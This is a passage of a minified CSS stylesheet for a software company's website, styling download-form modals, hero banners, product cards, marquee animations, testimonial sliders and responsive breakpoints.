0}.revesoft_all_resources_download_form .modal-dialog label{color:var(--Gray-neutral-700,#384250);text-align:center;font-family:GeneralSans-Medium;font-size:14px;font-style:normal;font-weight:500;line-height:20px;margin:0;padding:0 0 6px 0}.revesoft_all_resources_download_form .modal-dialog .modal-body{padding:0}.revesoft_all_resources_download_form .modal-dialog .form-control,.revesoft_all_resources_download_form .modal-dialog .form-select{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0 0 24px 0;padding:12px 16px;box-shadow:none;outline:0}.revesoft_all_resources_download_form .modal-dialog .form-control:focus,.revesoft_all_resources_download_form .modal-dialog .form-select:focus{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0;padding:12px 16px;box-shadow:none;outline:0}.revesoft_all_resources_download_form .modal-dialog .modal-body button{border-radius:8px;border:1px solid #004eeb;background:#004eeb;display:block;padding:16px 24px;width:100%;gap:10px;color:#fff;font-family:GeneralSans-Semibold;font-size:20px;font-style:normal;font-weight:600;line-height:30px;margin-top:18px}.revesoft_all_resources_download_form .modal-dialog #inlineFormSelectPref,.revesoft_all_resources_download_form .modal-dialog input::placeholder{color:var(--Gray-neutral-500,#6c737f);text-align:left;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_sbc_video_container{position:relative;width:90%;margin:auto;padding-top:56.25%}.revesoft_sbc_video_container iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.modal-body-left{order:1;flex:1}.modal-body-right{order:2;flex:1}.revesoft_about_us_leadership_team .card .card-body{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}@media only screen and (max-width:1000px){.revesoft_all_resources_download_form .modal-dialog{min-width:auto!important}#contact-form .form-group{width:100%!important}.revesoft_all_resources_download_form .modal-content{padding:24px}.revesoft_all_resources_download_form .modal-header .btn-close{top:-118px!important;left:10px!important}#quickContact .form-group{width:100%!important}.revesoft_all_resources_download_form .modal-dialog .form-control:focus{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0 0 24px 0;padding:12px 16px;box-shadow:none;outline:0}}@media only screen and (max-width:769px){.revesoft_airtel_project p,.revesoft_customized_erp p,.revesoft_customized_tms span{width:100%}.pagination .page-numbers{display:none}.pagination .next.page-numbers{display:block}.m_revesoft_last_published_blog .container{width:98%!important}}@media only screen and (max-width:1600px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_hero_section_left h1{font-size:48px;line-height:62px}.revesoft_trusted_industries_leaders .swiper-button-next{left:50%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-prev{left:44%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_technoloagy_partnership h2{padding:92px 120px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:210px}.revesoft_technoloagy_partnership .card{min-height:460px}.revesoft_hero_section_left ul li{font-size:16px;line-height:24px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px;line-height:24px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important;line-height:24px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:42px;line-height:52px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:48px;line-height:normal}.revesoft_airtel_project p,.revesoft_common_card_inner_item .card h2,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub,.revesoft_user_interface_inner_item span{font-size:18px;line-height:28px}.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:16px;line-height:24px}.revesoft_benefits ul li,.revesoft_common_card_inner_item .card p,.revesoft_everything_you_need p,.revesoft_monitor_tele p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:16px;line-height:24px}.revesoft_sbc_features h3{font-size:20px;line-height:30px}.revesoft_resources .container{width:60%!important}.revesoft_user_interface_inner_item{min-height:200px}.revesoft_header_logo img{max-width:70%}}@media only screen and (max-width:1440px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_hero_section_left h1{font-size:48px;line-height:62px}.revesoft_trusted_industries_leaders .swiper-button-next{left:50%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-prev{left:44%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_technoloagy_partnership h2{padding:92px 120px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:200px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_hero_section_left ul li{font-size:16px;line-height:24px}.revesoft_benefits ul li,.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px;line-height:24px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important;line-height:24px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:42px;line-height:52px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:48px;line-height:normal}.revesoft_common_card_inner_item .card h2,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub{font-size:18px;line-height:28px}.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:16px;line-height:24px}.revesoft_airtel_project p,.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:16px;line-height:24px}.revesoft_sbc_features h3{font-size:20px;line-height:30px}.revesoft_user_interface_inner_item{min-height:200px}.revesoft_corporate_office_address_inner span{font-size:16px}.revesoft_regional_offices a{font-size:16px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}}@media only screen and (max-width:1366px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_hero_section_left ul li{font-size:14px;line-height:22px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:14px;line-height:22px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:14px!important;line-height:22px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:18px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:40px;line-height:48px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:40px;line-height:normal}.revesoft_airtel_project p,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub,.revesoft_user_interface_inner_item span{font-size:16px;line-height:24px}.revesoft_common_card_inner_item .card p,.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:14px;line-height:22px}.revesoft_benefits ul li,.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:14px;line-height:22px}.revesoft_sbc_features h3{font-size:18px;line-height:28px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:14px!important}}@media only screen and (max-width:1280px){.revesoft_sales_team_inner_description p,.revesoft_sales_team_inner_description p a{font-size:13px}.revesoft_cutting_edge_solutions_inner_item .card{min-height:390px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_common_card_inner_item .card h2,.revesoft_hero_section_left ul li{font-size:16px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px}}@media only screen and (max-width:1199px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:425px}.revesoft_products .card{min-height:450px}.revesoft_trusted_industries_leaders .swiper-button-next{left:57%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:37%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:54%}.revesoft_technoloagy_partnership .card .card-image{min-height:150px}.revesoft_hero_section_left h1{font-size:42px;line-height:48px}.revesoft_technoloagy_partnership h2{padding:0 80px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:305px}.revesoft_technoloagy_partnership .card{min-height:400px}.revesoft_corporate_office_address_inner span{font-size:14px}.revesoft_regional_offices a{font-size:14px;padding-left:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:14px}.revesoft_regional_offices p{padding-left:12px}.revesoft_regional_offices_subtitle br{display:none}}@media only screen and (max-width:991px){.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:50px 0 50px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:58%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:35%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:55%}.revesoft_technoloagy_partnership h2{padding:0 0 48px 0}.grid-item.item2{margin-top:48px}}@media only screen and (max-width:769px){.revesoft_revechat_sec_two_nav_mbl_imag{display:none!important}.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:30px 0}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px;min-height:auto}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:62%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:28%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:55%}.revesoft_award .col-sm-12,.revesoft_event_participations .col-md-4{display:flex;align-items:center;justify-content:center}.revesoft_event_participations p{padding:12px 0 12px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_number_speaks_right_inner span{font-size:42px}.revesoft_technoloagy_partnership h2{padding:40px 0 38px 0}.modal.show .modal-dialog{min-width:auto!important}.modal.show .modal-dialog .modal-body{padding:16px!important;flex-direction:column}.modal.show .modal-dialog .modal-body .modal-body-left,.modal.show .modal-dialog .modal-body .modal-body-right{width:100%!important}.revesoft_resources .container{width:100%!important}.modal.show .modal-dialog .modal-content .btn-close{right:-86%!important;top:10px!important}.revesoft_all_resources_download_form .modal.show .modal-dialog .modal-content .btn-close{top:-12px!important;right:0!important;position:absolute}.revesoft_all_resources_download_form .modal-content{padding:24px 12px}.revesoft_all_resources_download_form .modal.show .modal-dialog .modal-body{padding:0!important}.revesoft_all_resources_download_form .modal-dialog h4{font-size:32px!important}.revesoft_all_resources_download_form form p{display:none}.revesoft_all_resources_download_form form .alert-danger{color:red}.revesoft_all_resources_download_form .modal-dialog p{padding:8px 0 12px 0}.modal-body-right{order:1}.modal-body-left{order:2}.modal.show .modal-dialog .modal-body .modal-body-right img{padding-left:0!important}.revesoft_free_demo select#formSelector{width:100%;padding-right:40px}}@media only screen and (max-width:575px){.revesoft_resources_inner{margin-bottom:0}.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:50px 0 50px 0}.revesoft_number_speaks_right_inner span{font-size:42px}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px;min-height:auto}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:68%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:20%}.revesoft_technoloagy_partnership .swiper-button-prev{left:30%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_award .col-sm-12,.revesoft_event_participations .col-md-4{display:flex;align-items:center;justify-content:center}.revesoft_event_participations p{padding:12px 0 12px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_technoloagy_partnership h2{padding:0}.pagination{overflow:scroll;justify-content:left!important}.pagination li:first-child{position:relative;left:0;top:0}.pagination li:first-child.selected{position:relative;left:0;top:0}.pagination li:last-child.selected{position:relative;top:0}.pagination li:last-child{position:relative;right:0;top:0}.revesoft_cloud_telephony_key_functionalities .container{width:100%}}@media (max-width:576px){.revesoft_all_resources_download_form form .form-group .small-input .row>.col-md-3.contact-code{display:inline-block;vertical-align:top;width:30%}.revesoft_all_resources_download_form form .form-group .small-input .row>.col-md-9{display:inline-block;vertical-align:top;width:70%}.revesoft_all_resources_download_form form .form-group .small-input .row{white-space:nowrap}.revesoft_all_resources_download_form form .form-group .small-input .row>div{float:none!important}.revesoft_all_resources_download_form form .form-group .small-input .row #country_code{padding-left:75px!important}}@media (max-width:991px){.revesoft_cloud_telephony_customized p{font-size:18px}}@media (max-width:769px){.revesoft_key_features .container .row:nth-child(4){display:flex;flex-direction:column}.revesoft_key_features .container .row:nth-child(4) .col-xl-5{order:-1}.revesoft_key_features .container .row:nth-child(4) .col-xl-7{order:0}.revesoft_cloud_telephony_customized p:after{display:none}}.m_revesoft_outsourcing_banner{position:relative;padding:115px 0;overflow:hidden;background:#f5f9fc}.m_revesoft_outsourcing_banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%)}.m_revesoft_outsourcing_banner .bg-video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;transform:translate(-50%,-50%);object-fit:cover}.m_revesoft_outsourcing_banner .container{position:relative;z-index:1}.m_revesoft_outsourcing_banner_text{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:36px}.m_revesoft_outsourcing_banner .container h1{color:#fff;text-align:center;font-family:Inter;font-size:64px;font-style:normal;font-weight:600;line-height:140%;letter-spacing:-2px}.m_revesoft_outsourcing_banner_text{text-align:center}.m_revesoft_outsourcing_banner_text a{color:#fff;font-family:Inter;font-size:17.677px;font-style:normal;font-weight:500;line-height:27.98px;display:flex;padding:10px 16px;align-items:center;gap:12px;text-decoration:none;border-radius:12px;background:rgba(255,255,255,.15);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);width:fit-content}.m_revesoft_ots_lgo_inr{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:48px;flex-wrap:wrap;margin:96px 0}.m_revesoft_ots_lgo_inr img{max-width:100%;object-fit:cover}.m_revesoft_ots_lgo_inr span{color:#fff;text-align:center;font-family:Inter;font-size:14px;font-style:normal;font-weight:500;line-height:46.63px;display:block}.m_revesoft_outsourcing_banner_logo{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:32px}.m_revesoft_iv_pr_ex_inr{display:flex;align-items:stretch;justify-content:center;flex-wrap:wrap}.m_revesoft_iv_pr_ex{width:33%;display:flex;padding:32px 24px;flex-direction:column;align-items:flex-start;gap:24px;border-radius:32px;background:rgba(255,255,255,.03);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);position:relative}.m_revesoft_iv_pr_ex:after{content:"";display:block;width:1px;height:80%;background-color:#fff;position:absolute;right:0;top:25px}.m_revesoft_iv_pr_ex:last-child:after{display:none}.m_revesoft_iv_pr_ex_title{display:flex;align-items:center}.m_revesoft_iv_pr_ex span{color:#dfdfdf;font-family:Inter;font-size:24px;font-style:normal;font-weight:500;line-height:27.98px;padding-left:20px}.m_revesoft_iv_pr_ex p{color:#dfdfdf;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:0;margin:0}.m_revesoft_trsted_client_lg{padding:100px 0}.m_revesoft_trsted_client_lg .marquee{overflow:hidden;width:100%;background:#fff;white-space:nowrap}.m_revesoft_trsted_client_lg .marquee__inner{display:flex;gap:80px;animation:marquee 20s linear infinite;will-change:transform;align-items:center}.m_revesoft_trsted_client_lg .marquee__inner img{max-width:max-content;height:56px;object-fit:none}.m_revesoft_trsted_client_lg h2{color:#0f0f10;font-family:Inter;font-size:36px;font-style:normal;text-align:center;font-weight:500;line-height:46.63px;padding:0 0 68px 0;margin:0}@keyframes marquee{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}.m_revesoft_srv_we_ofr{padding:60px 0;background:#0f1429}.m_revesoft_srv_we_ofr h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2.3px;padding:0;margin:0}.m_revesoft_srv_we_ofr p{color:var(--Gray-neutral-25,#fcfcfd);text-align:center;font-family:Inter;font-size:17.385px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 12px 0;margin:0}.m_revesoft_srv_we_ofr_crd{display:flex;padding:32px 24px;flex-direction:column;align-items:flex-start;gap:24px;border-radius:16px;background:linear-gradient(180deg,rgba(255,255,255,.3) 0,rgba(153,153,153,.3) 100%);min-width:373px}.m_revesoft_srv_we_ofr_crd p{color:#fff;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:20px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0}.m_revesoft_srv_we_ofr_crd_wrapper{overflow:hidden;width:100%}.m_revesoft_srv_we_ofr_crd_inr{display:flex;width:max-content;animation:marquee1 60s linear infinite;gap:36px}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2) .m_revesoft_srv_we_ofr_crd_inr{animation:marquee2 60s linear infinite reverse;margin-top:36px}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(3){margin-top:36px}.m_revesoft_srv_we_ofr_crd_inr:hover,.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2):hover .m_revesoft_srv_we_ofr_crd_inr{animation-play-state:paused}.m_revesoft_srv_we_ofr_crd_group{display:flex;gap:36px}.m_revesoft_srv_we_ofr_crd{flex:0 0 auto;text-align:center}@keyframes marquee1{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes marquee2{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}.text_anmation h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2.3px;padding:0;margin:0}.text_anmation .container .row .col-sm-12>p{color:#fff;text-align:center;font-family:Inter;font-size:17.385px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 44px 0;margin:0}.m_revesoft_techlgs{padding:60px 0}.m_revesoft_our_lts_pjt h2,.m_revesoft_techlgs h2{color:var(--Color-Title-text,#0f0f10);text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2px;padding:0;margin:0}.m_revesoft_techlgs p{color:#1f2a37;text-align:center;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 0 0;margin:0}.m_revesoft_our_lts_pjt p{color:#1f2a37;text-align:center;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 32px 0;margin:0}.m_revesoft_techlgs_tab ul.nav{display:flex;flex-wrap:nowrap;overflow-x:hidden;white-space:nowrap;border-radius:36px;border:1px solid #dfdfdf;background:#fff;box-shadow:0 4px 16px 0 rgba(0,0,0,.1);margin:36px auto 36px auto;position:relative;width:76%}.m_revesoft_techlgs_tab ul.nav li button{white-space:nowrap;color:#111927;font-family:Inter,sans-serif;font-size:18px;font-weight:400;line-height:44px;letter-spacing:-.36px;margin:8px;border-radius:24px;transition:all .3s ease}.m_revesoft_techlgs_tab .tab-pane{transition:none!important}.m_revesoft_techlgs_tab ul.nav li button.active{position:relative}.m_revesoft_techlgs_tab .nav-indicator{position:absolute;bottom:8px;height:calc(100% - 16px);background:#0071b9;border-radius:2px;transition:all .3s ease;z-index:1;border-radius:36px}.m_revesoft_techlgs_tab .nav-pills .nav-link.active,.m_revesoft_techlgs_tab .nav-pills .show>.nav-link{color:var(--Gray-neutral-25,#fcfcfd);font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:44px;letter-spacing:-.36px;border-radius:36px;background:0 0;position:relative;z-index:2}.m_revesoft_techlgs_tab_cnt_crd img{border-radius:12px;background:#ededed;max-width:100%}.m_revesoft_techlgs_tab_cnt_crd{display:flex;flex-direction:column;gap:8px;justify-content:center;align-items:center}.m_revesoft_tab_con_btm,.m_revesoft_tab_con_mdl,.m_revesoft_tab_con_top{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:36px}.m_revesoft_techlgs_tab_cnt_crd p{color:#000;text-align:center;font-family:"General Sans",sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.m_revesoft_why_resy{background:#f9f9f9;padding:60px 0}.m_revesoft_why_resy_rgt_inr{display:flex;padding:24px;justify-content:center;align-items:flex-start;flex-direction:column;gap:24px;border-radius:12px;background:#fff}.m_revesoft_why_resy_lft{display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding-right:50px;position:sticky;top:100px}.m_revesoft_why_resy_lft h2{color:#0f0f10;font-family:Inter;font-size:48px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:-2px;background-color:#f9f9f9;padding-bottom:40px}.m_revesoft_why_resy_lft_ctn{display:flex;padding:33px 30px;flex-direction:column;align-items:flex-start;gap:8px;border-radius:20px;background:rgba(0,113,185,.2)}.m_revesoft_why_resy_lft_ctn h3{color:#0f0f10;font-family:Inter;font-size:32.266px;font-style:normal;font-weight:500;line-height:46.63px}.m_revesoft_why_resy_lft_ctn p{color:#0f0f10;font-family:Inter;font-size:17.239px;font-style:normal;font-weight:400;line-height:27.98px}.m_revesoft_why_resy_lft_ctn a{display:flex;padding:13.989px 24.03px 14.041px 30px;justify-content:flex-end;align-items:center;border-radius:16px;background:#0071b9;color:#fff;font-family:Inter;font-size:18px;font-style:normal;font-weight:600;line-height:27.98px;text-decoration:none;gap:8px}.m_revesoft_why_resy_lft_ctn a svg{background-color:#fff;border-radius:50%;padding:2px}.m_revesoft_why_resy_rgt{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:64px;padding-left:50px}.m_revesoft_why_resy_rgt_inr span{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:Inter;font-size:28px;font-style:normal;font-weight:500;line-height:100%;letter-spacing:-.56px;display:block;width:100%}.m_revesoft_why_resy_rgt_inr p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:30px}.m_revesoft_cp_nmr{border-radius:16px;background:linear-gradient(149deg,#00040f 28.48%,#00040f 40.32%,#01224b 70.1%);margin:0 9px;padding:60px 0}.m_revesoft_cp_nmr h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:-2.3px;padding:0;margin:0}.m_revesoft_cp_nmr p{color:#fff;color:#fff;text-align:center;font-family:Inter;font-size:20px;font-style:normal;font-weight:400;line-height:140%;padding:12px 0 32px 0;margin:0}.two-by-two-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);gap:24px;max-width:1060px;margin:0 auto}.two-by-two-grid .grid-item{display:flex;padding:24px;flex-direction:column;justify-content:center;align-items:center;gap:16px;transition:transform .2s ease,box-shadow .2s ease;margin:0;border-radius:16px;box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);height:100%}.two-by-two-grid .grid-item:first-child{background:var(--Blue-600,#1570ef)}.two-by-two-grid .grid-item:nth-child(2){background:var(--Blue-600,#0071b9)}.two-by-two-grid .grid-item:nth-child(3){background:var(--Blue-600,#7911f7)}.two-by-two-grid .grid-item:nth-child(4){background:var(--Blue-600,#41b883)}.two-by-two-grid .grid-item:hover{transform:translateY(-6px);box-shadow:0 4px 12px rgba(0,0,0,.12)}.two-by-two-grid p{color:var(--White,#fcfdff);text-align:center;font-family:Inter;font-size:20px;font-style:normal;font-weight:500;line-height:20px;padding:0;margin:0}.two-by-two-grid span{color:#fff;text-align:center;font-family:Inter;font-size:64px;font-style:normal;font-weight:700;line-height:120%;padding:0;margin:0}.m_revesoft_our_lts_pjt{padding:60px 0 0 0;background:#f9f9f9;position:relative}.m_revesoft_our_lts_pjt .container-fluid{width:90%;margin:auto;padding:0}.m_revesoft_our_lts_pjt .card{border:none;width:100%!important;height:auto;background:0 0;border-radius:20px}.m_revesoft_our_lts_pjt .card img{border-radius:20px 20px 0 0}.m_revesoft_our_lts_pjt .card .card-body{display:flex;padding:24px 26px;flex-direction:column;align-items:flex-start;gap:8px;justify-content:space-between;min-height:190px}.m_revesoft_our_lts_pjt .card .card-body p{color:#3b3b3b;font-family:Inter;font-size:24px;font-style:normal;font-weight:500;line-height:140%;text-align:left;padding:0 0 0}.card-body-top .card-title{margin:0}.m_revesoft_our_lts_pjt .card .card-body a{color:#0071b9;font-family:Inter;font-size:18px;font-style:normal;font-weight:600;line-height:27.98px;text-decoration:none;background-color:transparent;border:none;text-align:left;padding:0}.m_revesoft_out_testmonials{padding:60px 0}.m_revesoft_out_testmonials h2{color:#0f0f10;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48.27px;letter-spacing:-2px;padding:0 0 32px 0}.OutTestimonialSwiper{border-radius:16px;background:#f3f4f7;padding:105px 39px 26px 39px}.OutTestimonialSwiper p{color:#101418;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:16px;font-style:normal;font-weight:400;line-height:20px}.OutTestimonialSwiper .m_revesoft_out_tstml_item_btm span{color:var(--Black-B50,#0c0f12);font-family:Inter;font-size:16px;font-style:normal;font-weight:700;line-height:20px}.OutTestimonialSwiper .swiper-slide{height:auto}.m_revesoft_out_tstml_item{display:flex;padding:24px;flex-direction:column;align-items:flex-start;gap:30px;border-radius:16px;border:1px solid #dadfe7;background:#fff;height:100%}.OutTestimonialSwiper .swiper-pagination.swiper-pagination-bullets.swiper-pagination-horizontal{position:absolute;top:40px;height:50px}.OutTestimonialSwiper .swiper-pagination-bullet{background:#475c79;opacity:1;width:12px;height:12px}.OutTestimonialSwiper .swiper-pagination-bullet-active{background:0 0;opacity:1;outline:1px solid #BFC6D0}.OutTestimonialSwiper .autoplay-progress{position:absolute;right:50%;top:40px;z-index:10;width:14px;height:14px;display:flex;align-items:center;justify-content:center;font-weight:700;color:#475c79}.OutTestimonialSwiper .autoplay-progress svg{--progress:0;position:absolute;left:0;top:40px;z-index:10;width:100%;height:100%;stroke-width:4px;stroke:#475C79;fill:none;stroke-dashoffset:calc(125.6px * (1 - var(--progress)));stroke-dasharray:125.6;transform:rotate(-90deg)}.m_revesoft_buld_fndtn{padding:100px 0}.m_revesoft_buld_fndtn_inr h2{color:#0f0f10;font-family:Inter;font-size:48px;font-style:normal;font-weight:500;line-height:140%;letter-spacing:-2px;padding:0 0 36px 0;margin:0}.m_revesoft_buld_fndtn_inr p{color:#0f0f10;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:0 0 27px 0;margin:0}.m_revesoft_disc_abt_pjt{padding:66px 0 57px 0}.m_revesoft_disc_abt_pjt h2{color:#fff;font-family:Inter;font-size:64px;font-style:normal;font-weight:600;line-height:140%;padding:20px 0 0;margin:0}.m_revesoft_disc_abt_pjt p{color:#fff;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:24px;padding:0;margin:0}.m_revesoft_disc_abt_pjt_frm{border-radius:32px;background:rgba(255,255,255,.12);display:flex;padding:44px 54px;flex-direction:column;align-items:flex-start;border-radius:16px;box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}.m_revesoft_disc_abt_pjt_frm span{color:var(--Gray-neutral-25,#fcfcfd);font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:28px;font-style:normal;font-weight:500;line-height:100%;letter-spacing:-.28px}.m_revesoft_disc_abt_pjt_frm .form-control,.m_revesoft_disc_abt_pjt_frm .form-control:focus,.m_revesoft_disc_abt_pjt_frm .form-control:hover,.m_revesoft_disc_abt_pjt_frm .form-select,.m_revesoft_disc_abt_pjt_frm .form-select:focus,.m_revesoft_disc_abt_pjt_frm .form-select:hover{background:0 0;color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px;border-color:#757575;padding:11px 12px;border-radius:8px;outline:0;box-shadow:none}.m_revesoft_disc_abt_pjt_frm form{width:100%;display:flex;flex-direction:column;gap:24px}.m_revesoft_disc_abt_pjt_frm .form-control::placeholder{color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px}.m_revesoft_disc_abt_pjt_frm .form-select option[selected]{color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px}.m_revesoft_disc_abt_pjt_frm button,.m_revesoft_disc_abt_pjt_frm button:focus,.m_revesoft_disc_abt_pjt_frm button:hover{display:flex;width:120px;padding:15px 